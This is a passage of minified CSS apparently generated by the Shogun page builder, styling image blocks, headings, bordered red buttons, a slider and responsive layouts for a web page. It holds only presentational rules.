50%;transform:none;transform-origin:none}.s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3 .shogun-image-content{justify-content:flex-start}.s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3.shg-align-container{display:flex;justify-content:center}.s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3.shogun-image-container{display:inline-block;box-sizing:border-box}#s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3.shogun-image{box-sizing:border-box}}@media (max-width: 767px){#s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3{margin:0 !important;position:relative;width:100%}#s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3 .shogun-image-content{justify-content:flex-start}.s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3.shg-align-container{display:flex;justify-content:center}.s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3.shogun-image-container{display:inline-block;box-sizing:border-box}#s-c00a5e12-88f0-4f8f-a865-51290ee8a0c3.shogun-image{box-sizing:border-box}}#s-af9f30aa-62c0-457a-9e0d-e5171d225088{background-repeat:no-repeat;margin-bottom:10px;padding-top:20px;padding-left:20px;padding-bottom:20px;padding-right:20px;min-height:50px}#s-af9f30aa-62c0-457a-9e0d-e5171d225088{background-image:url([data-uri])}#s-af9f30aa-62c0-457a-9e0d-e5171d225088>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-af9f30aa-62c0-457a-9e0d-e5171d225088{cursor:pointer}#s-af9f30aa-62c0-457a-9e0d-e5171d225088.shg-box.shg-c{justify-content:flex-start}#s-0db2952a-5914-4a90-8df4-83d347ecd54b{margin-bottom:20px;padding-top:0px;padding-bottom:0px;text-align:center}#s-0db2952a-5914-4a90-8df4-83d347ecd54b .shogun-heading-component h3{color:#fff;font-weight:600;font-family:"Rubik";font-style:normal;font-size:23px;line-height:1em;text-align:left}#s-1540beff-3a64-4665-8770-ca0c602d44fe{margin-bottom:20px}#s-469a7ba1-3c0d-49d1-80e4-b53848bf00f7{border-style:solid;padding-top:10px;padding-left:20px;padding-bottom:10px;padding-right:20px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#e84445;border-radius:0px;background-color:rgba(0,0,0,0);text-align:center;text-decoration:none;background-image:none;hover-type:color;color:#e84445}#s-469a7ba1-3c0d-49d1-80e4-b53848bf00f7:hover{border-style:solid !important;border-color:#e84445 !important;background-color:#e84445 !important;text-decoration:none !important;background-image:none !important;hover-type:color !important;color:#fff !important}#s-469a7ba1-3c0d-49d1-80e4-b53848bf00f7:active{border-style:solid !important;border-color:#0598fa !important;background-color:#000000 !important;text-decoration:none !important;color:#fff !important}#s-469a7ba1-3c0d-49d1-80e4-b53848bf00f7-root{text-align:center}#s-469a7ba1-3c0d-49d1-80e4-b53848bf00f7.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}@media (min-width: 1200px){#s-469a7ba1-3c0d-49d1-80e4-b53848bf00f7-root{text-align:center}#s-469a7ba1-3c0d-49d1-80e4-b53848bf00f7.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}@media (min-width: 992px) and (max-width: 1199px){#s-469a7ba1-3c0d-49d1-80e4-b53848bf00f7-root{text-align:center}#s-469a7ba1-3c0d-49d1-80e4-b53848bf00f7.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}@media (min-width: 768px) and (max-width: 991px){#s-469a7ba1-3c0d-49d1-80e4-b53848bf00f7-root{text-align:center}#s-469a7ba1-3c0d-49d1-80e4-b53848bf00f7.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}@media (max-width: 767px){#s-469a7ba1-3c0d-49d1-80e4-b53848bf00f7-root{text-align:center}#s-469a7ba1-3c0d-49d1-80e4-b53848bf00f7.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}#s-60d8ecc8-6c83-4008-aa07-d96e95095dfb{margin-top:30px;margin-left:auto;margin-right:auto;padding-top:15px;padding-bottom:15px;min-height:50px;background-color:#000}@media (min-width: 1200px){#s-60d8ecc8-6c83-4008-aa07-d96e95095dfb{display:none}#s-60d8ecc8-6c83-4008-aa07-d96e95095dfb,#wrap-s-60d8ecc8-6c83-4008-aa07-d96e95095dfb,#wrap-content-s-60d8ecc8-6c83-4008-aa07-d96e95095dfb{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){#s-60d8ecc8-6c83-4008-aa07-d96e95095dfb{display:none}#s-60d8ecc8-6c83-4008-aa07-d96e95095dfb,#wrap-s-60d8ecc8-6c83-4008-aa07-d96e95095dfb,#wrap-content-s-60d8ecc8-6c83-4008-aa07-d96e95095dfb{display:none !important}}@media (min-width: 768px) and (max-width: 991px){#s-60d8ecc8-6c83-4008-aa07-d96e95095dfb{display:none}#s-60d8ecc8-6c83-4008-aa07-d96e95095dfb,#wrap-s-60d8ecc8-6c83-4008-aa07-d96e95095dfb,#wrap-content-s-60d8ecc8-6c83-4008-aa07-d96e95095dfb{display:none !important}}#s-60d8ecc8-6c83-4008-aa07-d96e95095dfb>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-60d8ecc8-6c83-4008-aa07-d96e95095dfb.shg-box.shg-c{justify-content:center}#s-d1e72c25-4dfe-40fc-86c4-5c04414abef9{margin-top:24px;margin-bottom:24px;padding-top:10px;padding-bottom:10px;text-align:center}#s-d1e72c25-4dfe-40fc-86c4-5c04414abef9 .shogun-heading-component h2{color:#fff;font-weight:900;font-family:"Roboto";font-style:normal;font-size:24px}@media (min-width: 1200px){#s-d1e72c25-4dfe-40fc-86c4-5c04414abef9 .shogun-heading-component h2{color:#fff;font-weight:900;font-family:"Roboto";font-style:normal;font-size:35px}}@media (min-width: 992px) and (max-width: 1199px){#s-d1e72c25-4dfe-40fc-86c4-5c04414abef9 .shogun-heading-component h2{color:#fff;font-weight:900;font-family:"Roboto";font-style:normal;font-size:35px}}@media (min-width: 768px) and (max-width: 991px){#s-d1e72c25-4dfe-40fc-86c4-5c04414abef9 .shogun-heading-component h2{color:#fff;font-weight:900;font-family:"Roboto";font-style:normal;font-size:26px}}@media (max-width: 767px){#s-d1e72c25-4dfe-40fc-86c4-5c04414abef9 .shogun-heading-component h2{color:#fff;font-weight:900;font-family:"Roboto";font-style:normal;font-size:26px}}#s-a27aa2e1-641f-4403-9d46-bff8266450cd{box-shadow:1px 1px 1px 1px rgba(255,255,255,0);margin-left:auto;margin-right:auto;padding-top:10px;padding-bottom:10px}@media (min-width: 1200px){#s-a27aa2e1-641f-4403-9d46-bff8266450cd{margin-left:1%;margin-right:1%}}@media (min-width: 992px) and (max-width: 1199px){#s-a27aa2e1-641f-4403-9d46-bff8266450cd{margin-left:1%;margin-right:1%}}#slider-v3-s-a27aa2e1-641f-4403-9d46-bff8266450cd{--swiper-pagination-color: rgba(255, 255, 255, 1) !important;--swiper-pagination-bullet-inactive-color: rgba(255, 255, 255, 1) !important;--swiper-pagination-bullet-active-color: rgba(113, 113, 113, 1) !important;--arrow-button-size: 35px !important;--swiper-pagination-bullet-size: 14px !important}#slider-v3-s-a27aa2e1-641f-4403-9d46-bff8266450cd>.swiper-button-prev svg,#slider-v3-s-a27aa2e1-641f-4403-9d46-bff8266450cd>.swiper-button-next svg{fill:#fff !important;stroke:#fff !important}#slider-v3-s-a27aa2e1-641f-4403-9d46-bff8266450cd>.swiper-button-prev{display:flex;align-items:center}#slider-v3-s-a27aa2e1-641f-4403-9d46-bff8266450cd>.swiper-button-next{display:flex;align-items:center}#slider-v3-s-a27aa2e1-641f-4403-9d46-bff8266450cd>.swiper-button-lock{display:none !important}#slider-v3-s-a27aa2e1-641f-4403-9d46-bff8266450cd .swiper-pagination-bullet{width:14px !important;height:14px !important;margin:0 !important}#slider-v3-s-a27aa2e1-641f-4403-9d46-bff8266450cd .swiper-pagination-bullet-active{background-color:#717171 !important;width:calc(14px * 1) !important;height:14px !important;border-radius:50px  !important}#slider-v3-s-a27aa2e1-641f-4403-9d46-bff8266450cd .swiper-pagination{position:initial;display:flex;margin-top:8px;justify-content:center;align-items:center;gap:8px !important}#s-35528a87-6f0e-4ff4-b894-5a3d2cd62aa6{margin-left:10px;margin-right:10px;padding-top:0px;padding-bottom:0px}@media (min-width: 0px){[id="s-35528a87-6f0e-4ff4-b894-5a3d2cd62aa6"]>.shg-row>.shg-c-xs-12{width:100%}}@media (min-width: 768px){[id="s-35528a87-6f0e-4ff4-b894-5a3d2cd62aa6"]>.shg-row>.shg-c-sm-6{width:calc(50.0% - 5.0px)}}@media (min-width: 992px){[id="s-35528a87-6f0e-4ff4-b894-5a3d2cd62aa6"]>.shg-row>.shg-c-md-6{width:calc(50.0% - 5.0px)}}@media (min-width: 1200px){[id="s-35528a87-6f0e-4ff4-b894-5a3d2cd62aa6"]>.shg-row>.shg-c-lg-6{width:calc(50.0% - 5.0px)}}#s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00{margin-left:auto;margin-right:auto;max-width:1280px;text-align:center}#s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00{margin:0 !important;position:relative;width:100%}#s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00 .shogun-image-content{justify-content:flex-start}.s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00.shg-align-container{display:flex;justify-content:center}.s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00.shogun-image-container{display:inline-block;box-sizing:border-box}#s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00.shogun-image{box-sizing:border-box}@media (min-width: 1200px){#s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00{margin:0 !important;position:relative;width:100%}#s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00 .shogun-image-content{justify-content:flex-start}.s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00.shg-align-container{display:flex;justify-content:center}.s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00.shogun-image-container{display:inline-block;box-sizing:border-box}#s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00.shogun-image{box-sizing:border-box}}@media (min-width: 992px) and (max-width: 1199px){#s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00{margin:0 !important;position:relative;width:100%}#s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00 .shogun-image-content{justify-content:flex-start}.s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00.shg-align-container{display:flex;justify-content:center}.s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00.shogun-image-container{display:inline-block;box-sizing:border-box}#s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00.shogun-image{box-sizing:border-box}}@media (min-width: 768px) and (max-width: 991px){#s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00{margin:0 !important;position:relative;width:100%}#s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00 .shogun-image-content{justify-content:flex-start}.s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00.shg-align-container{display:flex;justify-content:center}.s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00.shogun-image-container{display:inline-block;box-sizing:border-box}#s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00.shogun-image{box-sizing:border-box}}@media (max-width: 767px){#s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00{margin:0 !important;position:relative;width:100%}#s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00 .shogun-image-content{justify-content:flex-start}.s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00.shg-align-container{display:flex;justify-content:center}.s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00.shogun-image-container{display:inline-block;box-sizing:border-box}#s-6dbef4bb-b239-4dd9-a8e9-43c8e6e25d00.shogun-image{box-sizing:border-box}}#s-3a8a4c9f-edfe-4682-8a7d-c3070f5a3337{background-repeat:no-repeat;margin-bottom:10px;padding-top:20px;padding-left:20px;padding-bottom:20px;padding-right:20px;min-height:50px}@media (max-width: 767px){#s-3a8a4c9f-edfe-4682-8a7d-c3070f5a3337{margin-bottom:30px}}#s-3a8a4c9f-edfe-4682-8a7d-c3070f5a3337{background-image:url([data-uri])}#s-3a8a4c9f-edfe-4682-8a7d-c3070f5a3337>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-3a8a4c9f-edfe-4682-8a7d-c3070f5a3337{cursor:pointer}#s-3a8a4c9f-edfe-4682-8a7d-c3070f5a3337.shg-box.shg-c{justify-content:flex-start}#s-cab03fe5-c8f0-44af-b740-89048665c787{margin-bottom:20px;padding-top:0px;padding-bottom:0px;text-align:center}#s-cab03fe5-c8f0-44af-b740-89048665c787 .shogun-heading-component h3{color:#fff;font-weight:600;font-family:"Rubik";font-style:normal;font-size:23px;line-height:1em;text-align:left}#s-8fe034d4-5d40-4c20-8a76-0efd708c27b2{margin-bottom:20px}#s-5f28f19b-8051-4a92-9ffd-33554e397515{border-style:solid;padding-top:10px;padding-left:20px;padding-bottom:10px;padding-right:20px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#e84445;border-radius:0px;background-color:rgba(0,0,0,0);text-align:center;text-decoration:none;background-image:none;hover-type:color;color:#e84445}#s-5f28f19b-8051-4a92-9ffd-33554e397515:hover{border-style:solid !important;border-color:#e84445 !important;background-color:#e84445 !important;text-decoration:none !important;background-image:none !important;hover-type:color !important;color:#fff !important}#s-5f28f19b-8051-4a92-9ffd-33554e397515:active{border-style:solid !important;border-color:#0598fa !important;background-color:#000000 !important;text-decoration:none !important;color:#fff !important}#s-5f28f19b-8051-4a92-9ffd-33554e397515-root{text-align:center}#s-5f28f19b-8051-4a92-9ffd-33554e397515.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}@media (min-width: 1200px){#s-5f28f19b-8051-4a92-9ffd-33554e397515-root{text-align:center}#s-5f28f19b-8051-4a92-9ffd-33554e397515.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}@media (min-width: 992px) and (max-width: 1199px){#s-5f28f19b-8051-4a92-9ffd-33554e397515-root{text-align:center}#s-5f28f19b-8051-4a92-9ffd-33554e397515.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}@media (min-width: 768px) and (max-width: 991px){#s-5f28f19b-8051-4a92-9ffd-33554e397515-root{text-align:center}#s-5f28f19b-8051-4a92-9ffd-33554e397515.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}@media (max-width: 767px){#s-5f28f19b-8051-4a92-9ffd-33554e397515-root{text-align:center}#s-5f28f19b-8051-4a92-9ffd-33554e397515.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}#s-e76dc057-4578-4e24-9afc-378e6ad03b16{margin-left:auto;margin-right:auto;max-width:1280px;text-align:center}#s-e76dc057-4578-4e24-9afc-378e6ad03b16{margin:0 !important;position:relative;width:100%}#s-e76dc057-4578-4e24-9afc-378e6ad03b16-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-e76dc057-4578-4e24-9afc-378e6ad03b16{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-e76dc057-4578-4e24-9afc-378e6ad03b16{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-e76dc057-4578-4e24-9afc-378e6ad03b16 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-e76dc057-4578-4e24-9afc-378e6ad03b16 .shogun-image-content{justify-content:flex-start}.s-e76dc057-4578-4e24-9afc-378e6ad03b16.shg-align-container{display:flex;justify-content:center}.s-e76dc057-4578-4e24-9afc-378e6ad03b16.shogun-image-container{display:inline-block;box-sizing:border-box}#s-e76dc057-4578-4e24-9afc-378e6ad03b16.shogun-image{box-sizing:border-box}@media (min-width: 1200px){#s-e76dc057-4578-4e24-9afc-378e6ad03b16{margin:0 !important;position:relative;width:100%}#s-e76dc057-4578-4e24-9afc-378e6ad03b16-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-e76dc057-4578-4e24-9afc-378e6ad03b16{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-e76dc057-4578-4e24-9afc-378e6ad03b16{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-e76dc057-4578-4e24-9afc-378e6ad03b16 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-e76dc057-4578-4e24-9afc-378e6ad03b16 .shogun-image-content{justify-content:flex-start}.s-e76dc057-4578-4e24-9afc-378e6ad03b16.shg-align-container{display:flex;justify-content:center}.s-e76dc057-4578-4e24-9afc-378e6ad03b16.shogun-image-container{display:inline-block;box-sizing:border-box}#s-e76dc057-4578-4e24-9afc-378e6ad03b16.shogun-image{box-sizing:border-box}}@media (min-width: 992px) and (max-width: 1199px){#s-e76dc057-4578-4e24-9afc-378e6ad03b16{margin:0 !important;position:relative;width:100%}#s-e76dc057-4578-4e24-9afc-378e6ad03b16-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-e76dc057-4578-4e24-9afc-378e6ad03b16{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-e76dc057-4578-4e24-9afc-378e6ad03b16{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-e76dc057-4578-4e24-9afc-378e6ad03b16 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-e76dc057-4578-4e24-9afc-378e6ad03b16 .shogun-image-content{justify-content:flex-start}.s-e76dc057-4578-4e24-9afc-378e6ad03b16.shg-align-container{display:flex;justify-content:center}.s-e76dc057-4578-4e24-9afc-378e6ad03b16.shogun-image-container{display:inline-block;box-sizing:border-box}#s-e76dc057-4578-4e24-9afc-378e6ad03b16.shogun-image{box-sizing:border-box}}@media (min-width: 768px) and (max-width: 991px){#s-e76dc057-4578-4e24-9afc-378e6ad03b16{margin:0 !important;position:relative;width:100%}#s-e76dc057-4578-4e24-9afc-378e6ad03b16-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-e76dc057-4578-4e24-9afc-378e6ad03b16{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-e76dc057-4578-4e24-9afc-378e6ad03b16{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-e76dc057-4578-4e24-9afc-378e6ad03b16 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-e76dc057-4578-4e24-9afc-378e6ad03b16 .shogun-image-content{justify-content:flex-start}.s-e76dc057-4578-4e24-9afc-378e6ad03b16.shg-align-container{display:flex;justify-content:center}.s-e76dc057-4578-4e24-9afc-378e6ad03b16.shogun-image-container{display:inline-block;box-sizing:border-box}#s-e76dc057-4578-4e24-9afc-378e6ad03b16.shogun-image{box-sizing:border-box}}@media (max-width: 767px){#s-e76dc057-4578-4e24-9afc-378e6ad03b16{margin:0 !important;position:relative;width:100%}#s-e76dc057-4578-4e24-9afc-378e6ad03b16-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-e76dc057-4578-4e24-9afc-378e6ad03b16{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-e76dc057-4578-4e24-9afc-378e6ad03b16{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-e76dc057-4578-4e24-9afc-378e6ad03b16 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;transform:none;transform-origin:none}.s-e76dc057-4578-4e24-9afc-378e6ad03b16 .shogun-image-content{justify-content:flex-start}.s-e76dc057-4578-4e24-9afc-378e6ad03b16.shg-align-container{display:flex;justify-content:center}.s-e76dc057-4578-4e24-9afc-378e6ad03b16.shogun-image-container{display:inline-block;box-sizing:border-box}#s-e76dc057-4578-4e24-9afc-378e6ad03b16.shogun-image{box-sizing:border-box}}#s-1e7b2055-1d5e-4810-a43c-87b3f2c080fb{background-repeat:no-repeat;margin-bottom:10px;padding-top:20px;padding-left:20px;padding-bottom:20px;padding-right:20px;min-height:50px}#s-1e7b2055-1d5e-4810-a43c-87b3f2c080fb{background-image:url([data-uri])}#s-1e7b2055-1d5e-4810-a43c-87b3f2c080fb>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-1e7b2055-1d5e-4810-a43c-87b3f2c080fb{cursor:pointer}#s-1e7b2055-1d5e-4810-a43c-87b3f2c080fb.shg-box.shg-c{justify-content:flex-start}#s-f9d72d8c-135c-481b-8c1f-342ade301ac2{margin-bottom:20px;padding-top:0px;padding-bottom:0px;text-align:center}#s-f9d72d8c-135c-481b-8c1f-342ade301ac2 .shogun-heading-component h3{color:#fff;font-weight:600;font-family:"Rubik";font-style:normal;font-size:23px;line-height:1em;text-align:left}#s-8b13de2a-6bef-4940-8f1e-52d70ef8a71a{margin-bottom:20px}#s-615cfe91-625f-4c5d-ae8d-3fac9d748520{border-style:solid;padding-top:10px;padding-left:20px;padding-bottom:10px;padding-right:20px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#e84445;border-radius:0px;background-color:rgba(0,0,0,0);text-align:center;text-decoration:none;background-image:none;hover-type:color;color:#e84445}#s-615cfe91-625f-4c5d-ae8d-3fac9d748520:hover{border-style:solid !important;border-color:#e84445 !important;background-color:#e84445 !important;text-decoration:none !important;background-image:none !important;hover-type:color !important;color:#fff !important}#s-615cfe91-625f-4c5d-ae8d-3fac9d748520:active{border-style:solid !important;border-color:#0598fa !important;background-color:#000000 !important;text-decoration:none !important;color:#fff !important}#s-615cfe91-625f-4c5d-ae8d-3fac9d748520-root{text-align:center}#s-615cfe91-625f-4c5d-ae8d-3fac9d748520.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}@media (min-width: 1200px){#s-615cfe91-625f-4c5d-ae8d-3fac9d748520-root{text-align:center}#s-615cfe91-625f-4c5d-ae8d-3fac9d748520.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}@media (min-width: 992px) and (max-width: 1199px){#s-615cfe91-625f-4c5d-ae8d-3fac9d748520-root{text-align:center}#s-615cfe91-625f-4c5d-ae8d-3fac9d748520.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}@media (min-width: 768px) and (max-width: 991px){#s-615cfe91-625f-4c5d-ae8d-3fac9d748520-root{text-align:center}#s-615cfe91-625f-4c5d-ae8d-3fac9d748520.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}@media (max-width: 767px){#s-615cfe91-625f-4c5d-ae8d-3fac9d748520-root{text-align:center}#s-615cfe91-625f-4c5d-ae8d-3fac9d748520.shg-btn{color:#e84445;font-size:16px;font-weight:700;font-family:Rubik;display:inline-block}}#s-2bb7d49c-0f41-4a1b-b0e7-b1ede370cd93{margin-left:10px;margin-right:10px}@media (min-width: 0px){[id="s-2bb7d49c-0f41-4a1b-b0e7-b1ede370cd93"]>.shg-row>.shg-c-xs-12{width:100%}}@media (min-width: 768px){[id="s-2bb7d49c-0f41-4a1b-b0e7-b1ede370cd93"]>.shg-row>.shg-c-sm-6{width:calc(50.0% - 5.0px)}}@media (min-width: 992px){[id="s-2bb7d49c-0f41-4a1b-b0e7-b1ede370cd93"]>.shg-row>.shg-c-md-6{width:calc(50.0% - 5.0px)}}@media (min-width: 1200px){[id="s-2bb7d49c-0f41-4a1b-b0e7-b1ede370cd93"]>.shg-row>.shg-c-lg-6{width:calc(50.0% - 5.0px)}}#s-e9c6d79d-b593-40c3-be21-454d680095c6{margin-left:auto;margin-right:auto;max-width:1280px;text-align:center}#s-e9c6d79d-b593-40c3-be21-454d680095c6{margin:0 !important;position:relative;width:100%}#s-e9c6d79d-b593-40c3-be21-454d680095c6-root{position:relative;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-column-gap:0px;grid-row-gap:0px}.shg-image-margin-container-s-e9c6d79d-b593-40c3-be21-454d680095c6{overflow:hidden;grid-column:1;grid-row:1}.shg-image-content-margin-container-s-e9c6d79d-b593-40c3-be21-454d680095c6{pointer-events:none;grid-column:1;grid-row:1}.shg-image-overflow{height:100%;width:100%;overflow:hidden}#s-e9c6d79d-b593-40c3-be21-454d680095c6 img.shogun-image{width:100%;max-width:1280px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 